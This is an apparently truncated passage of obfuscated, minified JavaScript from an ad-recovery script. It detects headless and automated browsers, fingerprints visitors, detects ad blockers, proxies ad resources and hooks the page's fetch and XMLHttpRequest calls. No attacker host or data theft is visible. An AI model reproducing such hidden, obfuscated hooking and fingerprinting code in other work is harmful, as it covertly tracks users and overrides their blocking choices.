0===r[n(2726)]&&(/headless/i[n(3340)](r[n(3605)])?Ne:/electron/i[n(3340)](r[n(3605)])?ze:/slimerjs/i[n(3340)](r[n(3605)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(978)];return 0===r[n(2726)]&&(He(r[n(3605)],n(1211),n(1230),n(1400))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3660)];return 0===r[n(2726)]&&(/PhantomJS/i[n(3340)](r[n(3605)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2219)],o=e[n(733)],i=e[n(3025)];if(0===r[n(2726)]&&0===o[n(2726)]&&0===i[n(2726)]){var s=r[n(3605)];return n(2425)!==i[n(3605)]&&(37===s&&!We([n(609),n(3909)],i[n(3605)])||39===s&&!We([n(2012)],o[n(3605)])||33===s&&!We([n(1873)],i[n(3605)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1056)][n(2726)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2735)];if(0===r[n(2726)]&&0===r[n(3605)][n(2141)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(2221)],o=e[n(733)];return 0===o[n(2726)]&&n(1943)===o[n(3605)]&&(0===r[n(2726)]&&r[n(3605)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(719)];if(0===r[n(2726)]&&!r[n(3605)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(788)],o=e[n(1948)],i=e[n(733)],s=e[n(3025)];if(0===r[n(2726)]&&0===o[n(2726)]&&0===i[n(2726)]&&0===s[n(2726)]&&n(1943)===i[n(3605)]&&!o[n(3605)]&&n(1873)===s[n(3605)])return 0===r[n(3605)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3263)];return 0===o[n(2726)]&&(n(2986)===o[n(3605)][n(1054)]||null!=(null===(r=o[n(3605)][n(2311)])||void 0===r?void 0:r[n(2456)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2442)];return 0===r[n(2726)]&&(/PhantomJS/i[n(3340)](r[n(3605)])?Ee:/Headless/i[n(3340)](r[n(3605)])?Ne:/Electron/i[n(3340)](r[n(3605)])?ze:/slimerjs/i[n(3340)](r[n(3605)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3938)];if(0===r[n(2726)]&&r[n(3605)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(3464)];if(0===r[n(2726)]){var o=r[n(3605)],i=o[n(2793)],s=o[n(2986)];if(n(626)==i&&n(3081)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(3359)];return 0===r[n(2726)]&&(/Sequentum/i[n(3340)](r[n(3605)])?n(3897):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(703)],o=e[n(440)];if(0!==r[n(2726)]||0!==o[n(2726)])return!1;var i=r[n(3605)],s=i[n(3233)],a=i[n(1223)];return o[n(3605)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1688)];if(0===r[n(2726)]&&!r[n(3605)])return Te},detectProductSub:function(e){const n=t;var r=e[n(3509)],o=e[n(733)];return 0===r[n(2726)]&&0===o[n(2726)]&&(n(1943)!==o[n(3605)]&&n(1607)!==o[n(3605)]&&n(3805)!==o[n(3605)]&&n(1885)!==o[n(3605)]||n(1389)===r[n(3605)]?void 0:Te)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1996)];if(0!==r[n(2726)])return!1;var o,i=r[n(3605)];for(o in i)if(i[o])return o}};function Ie(){const e=t;var n,r,o=window,i=navigator;return Oe([e(1742)in i,e(1867)in i,0===i[e(2793)][e(3270)](e(3386)),e(375)in o,e(2248)in o,e(710)in o,e(3105)in o])>=5?e(1873):Oe([e(1312)in o,e(822)in o,e(1265)in o,0===i[e(2793)][e(3270)](e(2949)),e(1445)in i,e(3195)in o])>=4?e(609):Oe([e(890)in navigator,e(3328)in(null!==(r=null===(n=document[e(1228)])||void 0===n?void 0:n[e(3574)])&&void 0!==r?r:{}),e(1149)in o,e(3275)in o,e(3821)in o,e(473)in o])>=4?e(3909):e(2425)}var Ve={android:function(){const e=t;var n=Ie(),r=e(1873)===n,o=e(3909)===n;if(!r&&!o)return!1;var i=window;return Oe([e(1336)in i,e(3230)in i,r&&!(e(1847)in i),o&&/android/i[e(3340)](navigator[e(3427)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2442)])||void 0===n?void 0:n[e(3500)]();return Le(r,e(444))?e(1659):Le(r,e(1194))||Le(r,e(1944))?e(2012):Le(r,e(1885))?e(1885):Le(r,e(4025))?e(4025):Le(r,e(3805))||Le(r,e(2752))?e(3805):Le(r,e(1943))?e(1943):Le(r,e(1607))?e(1607):e(2425)},browserEngineKind:Ie,documentFocus:function(){const e=t;return void 0!==document[e(436)]&&document[e(436)]()},userAgent:function(){return navigator[t(2442)]},appVersion:function(){const e=t;var n=navigator[e(3427)];if(null==n)throw new Ue(-1,e(2695));return n},rtt:function(){const e=t;if(void 0===navigator[e(3841)])throw new Ue(-1,e(2684));if(void 0===navigator[e(3841)][e(3087)])throw new Ue(-1,e(500));return navigator[e(3841)][e(3087)]},windowSize:function(){const e=t;return{outerWidth:window[e(3233)],outerHeight:window[e(1223)],innerWidth:window[e(860)],innerHeight:window[e(891)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(333)])throw new Ue(-1,e(3461));if(void 0===navigator[e(333)][e(2141)])throw new Ue(-3,e(2073));return navigator[e(333)][e(2141)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(333)])throw new Ue(-1,e(3461));if(void 0===window[e(2468)])throw new Ue(-1,e(3998));return navigator[e(333)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2334)])return t[e(2334)][e(3078)]()}throw new Ue(-3,e(1552))},productSub:function(){const e=t;var n=navigator[e(3509)];if(void 0===n)throw new Ue(-1,e(1015));return n},windowExternal:function(){const e=t;if(void 0===window[e(428)])throw new Ue(-1,e(455));var n=window[e(428)];if(e(3196)!=typeof n[e(3078)])throw new Ue(-2,e(1258));return n[e(3078)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1038)])throw new Ue(-1,e(2526));for(var n=navigator[e(1038)],r=Object[e(1682)](n)===MimeTypeArray[e(1925)],o=0;o<n[e(2141)];o++)r&&(r=Object[e(1682)](n[o])===MimeType[e(1925)]);return r},evalLength:function(){const e=t;return eval[e(3078)]()[e(2141)]},webGL:function(){const e=t;var n=document[e(3244)](e(1063));if(e(3196)!=typeof n[e(1870)])throw new Ue(-2,e(796));var r=n[e(1870)](e(977));if(null===r)throw new Ue(-4,e(1491));if(e(3196)!=typeof r[e(3311)])throw new Ue(-2,e(1326));return{vendor:r[e(3311)](r[e(2877)]),renderer:r[e(3311)](r[e(2939)])}},webDriver:function(){const e=t;if(null==navigator[e(1230)])throw new Ue(-1,e(2049));return navigator[e(1230)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(549)]||r[e(2852)]||r[e(1591)]||r[e(1388)];if(void 0!==i&&o[e(2238)]([i]),Array[e(1292)](r[e(2735)]))e(1873)===Ie()&&Oe([!(e(3714)in(n=window)),e(2288)in n,""+n[e(838)]==e(2284),""+n[e(702)]==e(1763)])>=3||o[e(2238)](r[e(2735)]);else if(e(2430)==typeof r[e(2735)]){var s=r[e(2735)];s&&o[e(2238)](s[e(1263)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2l;switch(n[r(1468)]){case 0:if(void 0===window[r(2825)])throw new Ue(-1,r(3012));if(void 0===navigator[r(1215)])throw new Ue(-1,r(640));if(r(3196)!=typeof(t=navigator[r(1215)])[r(2799)])throw new Ue(-2,r(2337));n[r(1468)]=1;case 1:return n[r(551)][r(2238)]([1,3,,4]),[4,t[r(2799)]({name:r(683)})];case 2:return e=n[r(1145)](),[2,r(1221)===window[r(2825)][r(3015)]&&r(374)===e[r(2726)]];case 3:throw n[r(1145)](),new Ue(-3,r(4040));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1228)])throw new Ue(-1,e(3555));var n=document[e(1228)];if(e(3196)!=typeof n[e(1843)])throw new Ue(-2,e(2011));return n[e(1843)]()},functionBind:function(){const e=t;if(void 0===Function[e(1925)][e(2333)])throw new Ue(-2,e(3920));return Function[e(1925)][e(2333)][e(3078)]()},process:function(){const e=t;var n=window[e(3263)],r=e(3553);if(void 0===n)throw new Ue(-1,""[e(3371)](r,e(535)));if(n&&e(2043)!=typeof n)throw new Ue(-3,""[e(3371)](r,e(2289)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3797)]={window:[e(3797)]},n[e(406)]={window:[e(1051)]},n[e(1187)]={window:[e(2098)]},n[e(1081)]={window:[e(2592)]},n[e(3294)]={window:[e(1029)]},n[e(1924)]={window:[e(1924)]},n[e(512)]={window:[e(1385),e(764)]},n[e(616)]={window:[e(3239)]},n[Ee]={window:[e(986),e(591)]},n[e(2107)]={window:[e(1805)]},n[Me]={window:[e(1527),e(722),e(2498),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1858),e(1039),e(798)]},n[e(1507)]={window:[e(2026)]},n[e(1230)]={window:[e(1230),e(2380),e(2044),e(1780),e(2454),e(1700),e(3724)],document:[e(3789),e(3893),e(2130),e(1922),e(2154),e(1370),e(3904),e(3789),e(2110),e(2598),e(2609),e(2718),e(864),e(1188)]},n[Ne]={window:[e(3638),e(2402)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(1406)]&&(a=je(window[e(1406)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1110)]&&He[e(3362)](void 0,_e([s],c[e(1110)],!1)),u=!(void 0===c[e(1406)]||!a[e(2141)])&&He[e(3362)](void 0,_e([a],c[e(1406)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2l;this[t(3178)]=void 0,this[t(2744)]=void 0}return n[e(1925)][e(3634)]=function(){return this[e(3178)]},n[e(1925)][e(3643)]=function(){return this[e(2744)]},n[e(1925)][e(2639)]=function(){const t=e;if(void 0===this[t(3178)])throw new Error(t(1300));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2430)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Te}),o[s]=c,c[r(1672)]&&(i=c)}return[o,i]}(this[t(3178)],Re),r=n[0],o=n[1];return this[t(2744)]=r,o},n[e(1925)][e(870)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2l;switch(e[n(1468)]){case 0:return t=this,[4,Ce(Ve)];case 1:return t[n(3178)]=e[n(1145)](),[2,this[n(3178)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(2442)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(620),"i")}catch(t){be=ve}return be}()[o(3340)](i))return s.A[o(857)](o(3122)[o(3371)](navigator[o(2442)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3208)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2l;switch(e[r(1468)]){case 0:return n&&function(){const t=r;if(!(window[t(3017)]||Math[t(1812)]()>=.001))try{var e=new XMLHttpRequest;e[t(2551)](t(2252),t(3540)[t(3371)](t(3907),t(1735)),!0),e[t(835)]()}catch(e){console[t(3592)](e)}}(),[4,(t=new Fe)[r(870)]()];case 1:return e[r(1145)](),[2,t]}}))}))}({monitoring:!1})[o(2396)]((t=>t[o(2639)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2101)))),100))),n=await Promise[o(885)]([t,e]);if(n&&n[o(1672)])return s.A[o(857)](o(2808)[o(3371)](n[o(1844)])),!0}catch(t){return s.A[o(857)](o(1752),t),!1}}catch(t){return s.A[o(857)](o(2267),t),s.A[o(3592)](t,o(3133)),!1}var i;if(navigator[o(2442)][o(682)](o(1555))||o(2566)===navigator[o(2442)]&&o(2520)===location[o(1421)])return!0;try{const t=[o(3452)];if([o(2819),o(1003)][o(682)](navigator[o(2442)])&&t[o(2555)]((t=>location[o(1421)][o(476)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3371)](n.A[o(1753)],o(2732)),kind:e.MN[o(2435)],endpoint:n.A[o(1753)]}));if(o(3109)===await t[o(3003)]())return!0}}catch(t){}return!1};async function Pe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3371)](n.A[o(1753)],o(3317)),endpoint:n.A[o(1753)]}));return await i[o(411)]()}var Be=v(11);function De(e){const n=t;if(Array[n(1292)](e)){const t=e[n(3584)](De);return t[n(2141)]>0&&n(2430)==typeof t[0]?t[n(1294)](((t,e)=>String(t)[n(2411)](String(e),void 0,{numeric:!0,sensitivity:n(3905)}))):t}if(e&&n(2043)==typeof e&&null!==e){const t=Object[n(2847)](e)[n(1294)](),r={};for(const n of t)r[n]=De(e[n]);return r}return e}var Xe=v(6964);window[t(1050)]=!1;var Je=v(2691),Ze=v(6524);window[t(1050)]=!1;const Qe={version:t(1351),originalHostname:window[t(1333)][t(1421)],configIndex:0};(o=>{const a=t;var c,l;if(ye.A[a(870)](),!1!==(0,Xe.aX)())try{!function(){const t=a,e=t(2165)[t(3371)](t(1645),t(3646)),n=document[t(3244)](t(3490));n[t(3173)]=e,document[t(2864)][t(1587)](n)}()}catch(t){}i.A[a(870)](window);const d=null===(c=document[a(2030)])||void 0===c?void 0:c[a(303)](a(3115));if(d)window[a(2499)]("r_"+d,"*");else{var h;const t=null===(h=document[a(2030)])||void 0===h?void 0:h[a(303)](a(1606));t&&window[a(2499)](t,"*")}if(null===(l=document[a(2030)])||void 0===l||l[a(1678)](),function(){const t=a;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3601)===location[t(944)]&&(location[t(944)]="",r.A[t(3873)](t(2647),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2030)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2141)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2653)](o(2319))?a:o(1450)[o(3371)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(303)](n(2543))||e[n(303)](n(1549));if(null===r)throw new Error(n(3722));return r=r[n(2653)]("//")?t[n(1141)]+r:r,new URL(r,t[n(1352)])}(e,n);if(c[o(1421)]===s[o(1421)]&&c[o(3062)]===s[o(3062)])return null;c[o(2925)]=s[o(2925)],c[o(1141)]=/localhost|127.0.0.1/[o(3340)](s[o(2925)])?o(1220):o(1504),s[o(3062)]&&(c[o(3062)]=s[o(3062)]),Object[o(3931)](i)[o(2200)]((t=>{const e=o;let[n,r]=t;c[e(3156)][e(3873)](n,r)}));const l=(0,Rt.R0)(n);return l[o(1721)](o(1549),c[o(1352)]),l}(location,document[t(2030)],r.A[t(2252)](t(2647),!1),e);return!!o&&(document[t(2030)][t(2914)]?(0,Rt.WH)(o,document[t(2030)]):(0,Rt.qj)(o),document[t(2030)][t(1678)](),console[t(2607)](t(708)),!0)}({essential:""}))throw new Error(a(1566));try{window[a(1268)](new CustomEvent(a(2343)))}catch(t){}return we[a(3056)](a(3115))?(window[a(546)]=n.A[a(3459)],(t=>{const e=a;window[e(3265)](e(2823),(n=>{const r=e;n[r(927)]&&r(1522)===n[r(927)][r(307)]&&P(t,n[r(927)][r(1139)],n[r(927)][r(1691)])}))})(o),s.A[a(2842)](o),s.A[a(857)](a(3459),n.A[a(3459)]),s.A[a(857)](a(2890),n.A[a(477)]),s.A[a(857)](a(1333),window[a(1333)][a(1352)]),s.A[a(857)](a(3203),window[a(3479)][a(2442)]),s.A[a(857)](a(1974),j()),s.A[a(857)](a(1111),w.A[a(1483)]()[a(3078)]()),n.A[a(857)]||a(1754)===r.A[a(2252)](a(2247),!1)?((0,kt.z)((0,jt.i7)(a(1599))),window[a(2114)]=u.md,window[a(1524)]=u.ks,window[a(4004)]=u._,window[a(368)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2887)],endpoint:n.A[a(1753)]}),window[a(2603)]=e.sH,window[a(1627)]=e.EW,window[a(3655)]=t=>Tt({_window:window,protectUrlContext:o,html:t}),window[a(784)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,jt.i7)()),!0):(console[a(2607)](a(479)),!1)})(Qe)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(3804)])&&void 0!==u||(l[c(3804)]={}),window[c(3804)][c(2452)]=!0,window[c(3804)][c(3695)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2141)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2364)](e);let o="";for(let t=0;t<r[n(2141)];t++)o+=String[n(903)](r[t]);return btoa(o)}(JSON[t(936)](De({a_summary:{gpt:{paths:null===(e=window[t(1990)])||void 0===e||null===(e=e[t(470)]())||void 0===e||null===(e=e[t(1511)]())||void 0===e?void 0:e[t(3584)]((e=>e[t(1154)]()))}},prebid:{config:null===(n=window[t(3280)])||void 0===n||null===(r=n[t(2908)])||void 0===r?void 0:r[t(802)](n),userIds:null===(o=window[t(3280)])||void 0===o||null===(i=o[t(2066)])||void 0===i?void 0:i[t(802)](o),adUnits:null===(s=window[t(3280)])||void 0===s?void 0:s[t(2259)],installedModules:null===(a=window[t(3280)])||void 0===a?void 0:a[t(466)],consentMetadata:null===(l=window[t(3280)])||void 0===l||null===(u=l[t(1732)])||void 0===u?void 0:u[t(802)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(3280)])||void 0===d||null===(h=d[t(1399)])||void 0===h?void 0:h[t(802)](d),events:null===(f=window[t(3280)])||void 0===f||null===(m=f[t(2400)])||void 0===m?void 0:m[t(802)](f)}:void 0,gpt:{config:null===(p=window[t(1990)])||void 0===p||null===(g=p[t(2908)])||void 0===g?void 0:g[t(802)](p),pubads:{slots:null===(w=window[t(1990)])||void 0===w||null===(w=w[t(470)]())||void 0===w||null===(w=w[t(1511)]())||void 0===w?void 0:w[t(3584)]((e=>({adUnitPath:e[t(1154)](),attributeKeys:e[t(293)](),categoryExclusions:e[t(2993)](),clickUrl:e[t(1779)](),slotId:e[t(3377)](),sizes:e[t(1609)](),outOfPage:e[t(2103)](),services:e[t(3166)]()[t(3584)]((e=>({name:e[t(3264)]()}))),targeting:Object[t(3563)](e[t(1093)]()[t(3584)]((n=>[n,e[t(3734)](n)])))}))),targeting:Object[t(3563)](null===(b=window[t(1990)])||void 0===b||null===(b=b[t(470)]())||void 0===b||null===(b=b[t(1093)]())||void 0===b?void 0:b[t(3584)]((e=>{const n=t;var r;return[e,null===(r=window[n(1990)])||void 0===r||null===(r=r[n(470)]())||void 0===r?void 0:r[n(3734)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3089)])||void 0===x||x[t(802)](A,v)}catch(t){}return v};const p=Math[c(721)](performance[c(4021)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(2252)](e(2180));return o?Boolean(o):await n})(a)&&!pe(location[c(1352)])&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1))return V(a,new Map([[c(1054),c(1105)]])),void s.A[c(857)](c(1803));const b=(0,Be.i)();if(!b)return void s.A[c(857)](c(326));X(b[c(3566)]),s.A[c(857)](c(4023),b);const y=(window[c(1333)][c(3970)]+window[c(1333)][c(944)])[c(682)](c(3505))||c(1754)===r.A[c(2252)](c(3505),!1);if(!b)return s.A[c(857)](c(2495));if(null!==(d=null==b?void 0:b[c(3664)])&&void 0!==d&&!d&&window[c(3437)]!==window[c(663)])return s.A[c(857)](c(2612));if(b[c(1537)]&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1)&&!y){const[k,_]=await Promise[c(1595)]([(0,g.H4)(b[c(3061)]),(0,g.jy)(b[c(3882)])]);return R(a,k,k&&_,!1),s.A[c(857)](c(821))}if(!b[c(3942)]&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1)&&!y)return s.A[c(857)](c(1793));r.A[c(2451)](!!b[c(2156)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(3815)]||y?[!0,!0]:await Promise[c(1595)]([(0,g.H4)(b[c(3061)]),(0,g.jy)(b[c(3882)])]);if(window[c(3804)][c(2339)]=v,(0,ge.B3)(),s.A[c(857)](c(2711),v),s.A[c(857)](c(3279),x),b[c(2007)]){const z=await async function(t){const e=c;try{const n=r.A[e(2252)](e(3334));if(n)try{const o=JSON[e(989)](n);if(o[e(373)]&&o[e(373)]+864e5>Date[e(4021)]())return Pe(t)[e(2396)]((t=>{const n=e;t&&r.A[n(3873)](n(3334),JSON[n(936)]({...t,cachedAt:Date[n(4021)]()}))})),o}catch(t){}const o=await Pe(t);return o&&r.A[e(3873)](e(3334),JSON[e(936)]({...o,cachedAt:Date[e(4021)]()})),o}catch(t){return s.A[e(3592)](e(3983),t),{ivt:!1,reason:e(3592)}}}(a);if(z[c(3334)])return V(a,new Map([[c(1054),z[c(3777)]],[c(1482),v[c(3078)]()]])),void s.A[c(857)](c(3979))}R(a,v,v&&x,null!==(h=b[c(481)])&&void 0!==h&&h);try{var f;const E=null===(f=b[c(871)])||void 0===f?void 0:f[c(2779)]((t=>t[c(1025)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(682)](h)||Math[u(1812)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1990)]=window[s(1990)]||{},window[s(1990)][s(2549)]=window[s(1990)][s(2549)]||[],window[s(1990)][s(2549)][s(2238)]((()=>{const t=s,c=Math[t(721)](performance[t(4021)]());let l=!1;window[t(1990)][t(470)]()[t(3265)](t(2964),(e=>{const n=t;if(l)return;const r=e[n(3092)][n(1154)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(721)](performance[n(4021)]())})})),window[t(1990)][t(470)]()[t(3265)](t(3550),(s=>{const u=t;if(l)return;const d=s[u(3092)][u(1154)]()||"";if(!d||!a[d])return;if(s[u(1984)])return;l=!0;const h=Math[u(721)](performance[u(4021)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2141)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(3498),new Map([[l(1598),n.A[l(477)]],[l(1482),r[l(3078)]()],[l(3862),o],[l(3961),i[l(3078)]()],[l(1023),s[l(3078)]()],[l(3118),a[l(3078)]()],[l(1558),c[l(3078)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2964)],h)}))}))})(e,l,i,d))})(a,b[c(1636)],b[c(3566)],v,x,null!==(m=E[c(2832)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(1990)];return!!e&&t(1229)===e[t(1734)][t(3078)]()}catch(t){return!1}}if(w.A[c(1583)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2l;F(t,r(1736),new Map([[r(1598),n.A[r(477)]],[r(1482),e[r(3078)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(746)])&&!pe(location[c(1352)]))return void s.A[c(857)](c(1380));if(b[c(1949)]&&(0,dt.oi)(b[c(1949)]))return(t=>{const e=c;F(t,e(1515),new Map([[e(1598),n.A[e(477)]]]))})(a),void s.A[c(857)](c(3794));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(857)](d(1790)),void(h=!0);if((0,N.C8)(t,n.A[d(1753)]),function(t){const e=d;window[e(3804)]={...window[e(3804)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(857)](d(3e3)),C&&[][d(2555)]((t=>location[d(2925)][d(476)](t)))&&function(t){const e=d,r=new Set;window[e(3023)]((()=>{const o=e;window[o(1990)]&&window[o(1990)][o(2549)]&&window[o(1990)][o(2549)][o(2238)]((()=>{const e=o;window[e(1990)][e(470)]()[e(1511)]()[e(3584)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3377)]())||void 0===r?void 0:r[n(2432)](),s=t[n(1154)](),a=t[n(2322)](),c=null===(o=t[n(1609)]())||void 0===o?void 0:o[n(3584)]((t=>[t[n(1890)],t[n(699)]])),l=document[n(1550)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1958)];for(;o;){var i;const t=o[e(2379)][e(3500)](),n=o[e(303)]("id"),s=null===(i=o[e(303)](e(2512)))||void 0===i?void 0:i[e(1263)](" ");r=n?t+"#"+n+e(1635)+r:s?t+"."+s[e(2994)](".")+e(1635)+r:t+e(1635)+r,o=o[e(1958)]}return r[e(2141)]>100?r[e(3006)](r[e(2141)]-100):r}(l)}:null}(t)))[e(2178)]((t=>t&&!r[e(566)](t.id)))[e(2200)]((o=>{const i=e;r[i(3539)](o.id),function(t,e){const r=i;F(t,r(2740),new Map([["id",e.id],[r(3862),e[r(1648)]],[r(2399),e[r(2542)]],[r(1427),e[r(1427)][r(3584)]((t=>t[r(2994)]("x")))[r(2994)]("|")],[r(893),e[r(893)]],[r(1598),n.A[r(477)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(a[d(871)]);if(!p)return s.A[d(857)](d(1501)),void(h=!0);t[d(3354)]=p[d(3354)];const g=p[d(871)];if(s.A[d(857)](d(1058)[d(3371)](p[d(3354)],", ")[d(3371)](JSON[d(936)](g))),g[d(1816)]&&!new URL(window[d(1333)][d(1352)])[d(3156)][d(566)](d(3780))&&d(1754)!==r.A[d(2252)](d(3780),!1))return s.A[d(857)](d(4027)),void(h=!0);if(g[d(2832)]&&!u)return s.A[d(857)](d(1048)),void(h=!0);null!==(f=g[d(2111)])&&void 0!==f&&f[d(3981)]&&await async function(t,r){const o=d,i=t[o(2624)]((t=>Array[o(2529)](document[o(1113)](o(1525)[o(3371)](t,'"]')))))[o(2178)]((t=>t instanceof HTMLLinkElement))[o(3584)]((t=>{const i=o,s=t[i(303)](i(1352));return s?new Promise((o=>{const a=i,c=document[a(3244)](a(3822));c[a(1502)]=!0,Array[a(2529)](t[a(2509)])[a(2200)]((t=>{const e=a;c[e(1721)](t[e(2168)],t[e(3605)])})),c[a(1352)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1404)],endpoint:n.A[a(1753)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3240)]=null,c[e(1619)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3240)]=()=>{t[a(1502)]=!0,u(!0)},c[a(1619)]=()=>{u(!1)},t[a(739)](a(3473),c)})):Promise[i(3350)](!1)})),a=await Promise[o(1595)](i);s.A[o(857)](o(349)[o(3371)](JSON[o(936)](a)))}(g[d(2111)][d(3981)],t),w.A[d(1583)]()&&w.A[d(2453)]()&&(0,Ze.Y)(t);const b=window,y=(0,o.VS)(g[d(2111)]);if(he(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(587)]}),function(t,e){const n=d;var r;if(s.A[n(857)](n(1912)),null!==(r=window[n(2750)])&&void 0!==r&&r[n(3441)])return;const a=window[n(2750)]||[];window[n(2750)]={push:t=>fe(t),__replaced:!0};for(const t of[...a][n(3365)]())fe(t);const c=r=>{const a=n;if(a(1004)===r[a(1054)]){const n=r[a(2341)][0]instanceof Request?r[a(2341)][0][a(1703)]:r[a(2341)][0];s.A[a(857)](a(741),r[a(2341)][0],a(518),(0,o.pI)(e,n),a(2266),t[a(1004)],t[a(1004)][a(1578)]),(0,o.pI)(e,n)?t[a(1004)](...r[a(2341)])[a(2396)](r[a(3350)],r[a(3049)]):r[a(3049)](...r[a(1088)])}else if(a(2068)===r[a(1054)]){const n=i.A[a(2252)](t)[a(902)][a(2252)][a(802)](r[a(2725)]);s.A[a(857)](a(888),n),(0,o.pI)(e,n)||r[a(3049)]()}else if(a(2795)===r[a(1054)]){var c;if(!r[a(661)][a(427)]||(null===(c=r[a(661)][a(427)])||void 0===c?void 0:c[a(2141)])<2)return void r[a(971)]();const t=r[a(661)][a(427)][1];if((0,o.pI)(e,t)||r[a(971)](),r[a(661)][a(365)])return;r[a(661)][a(365)]=!0;const n=new XMLHttpRequest;n[a(653)]=t=>{const e=a;var o,i;n[e(4012)]===XMLHttpRequest[e(3848)]&&r[e(661)][e(3658)]&&(r[e(661)][e(3658)]=!1,r[e(661)][e(457)]={readyState:n[e(4012)],response:n[e(3172)],responseText:n[e(2496)],responseType:n[e(2880)],responseURL:n[e(1548)],responseXML:n[e(1033)],status:n[e(3262)],statusText:n[e(1579)],upload:n[e(1654)]},Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(o=r[e(661)])||void 0===o||null===(o=o[e(653)])||void 0===o||null===(i=o[e(802)])||void 0===i||i[e(802)](o,r[e(661)],t))},n[a(3240)]=t=>{const e=a;var o,i;r[e(661)][e(3788)]&&r[e(661)][e(2941)]&&(r[e(661)][e(2941)]=!1,r[e(661)][e(457)]={readyState:n[e(4012)],response:n[e(3172)],responseText:n[e(2496)],responseType:n[e(2880)],responseURL:n[e(1548)],responseXML:n[e(1033)],status:n[e(3262)],statusText:n[e(1579)],upload:n[e(1654)]},Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(o=r[e(661)][e(3788)])||void 